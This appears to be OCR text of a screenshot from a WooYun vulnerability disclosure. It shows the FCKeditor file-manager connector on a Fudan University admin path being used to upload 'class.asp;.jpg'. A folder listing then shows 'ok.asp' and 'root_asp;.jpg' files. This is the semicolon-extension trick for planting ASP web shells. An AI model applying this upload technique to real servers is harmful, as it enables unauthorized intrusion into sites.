 http://ee.f...search.php × eWebEditor - e... × 复旦大学后台管理系统 × 复旦大学----社会科学... × MetInfo最新
www.ias.fudan.edu.cn/manage_ias/FCKeditor/editor/filemanager/connectors/test.html#
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
Connector: Current Folder Resource Type
ASP.Net / File
Get Folders Get Folders and Files Create Folder File Upload
浏览… class.asp;.jpg Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/"/>
−<Folders>
<Folder name="a_asp"/>
<Folder name="ok.asp"/>
</Folders>
−<Files>
<File name="root_asp;(1).jpg" size="20"/>
<File name="root_asp;.jpg" size="20"/>
</Files>
</Connector>
www.wooyun.org